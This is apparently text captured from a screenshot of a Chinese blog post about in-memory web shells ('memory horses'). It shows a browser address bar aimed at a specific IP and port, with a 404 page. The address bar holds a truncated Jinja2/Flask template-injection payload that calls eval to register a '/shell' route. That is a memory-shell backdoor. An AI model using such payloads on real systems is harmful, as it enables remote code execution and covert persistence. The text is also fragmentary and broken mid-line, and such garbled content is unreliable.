 (35条消息) 一文了解内存马_思源
WebSocket 内存马，一种新型内
47.94.236.117:5000/test?param
404 Not Found
47.94.236.117:5000
不安全 | 47.94.236.117:5000/test?param={{url_for.__globals__[%27__builtins__%27][%27eval%27]("app.add_url_rule(%27/shell%27,%20%27shell%27,%20lambda%
Oops! That page doesn't exist.
None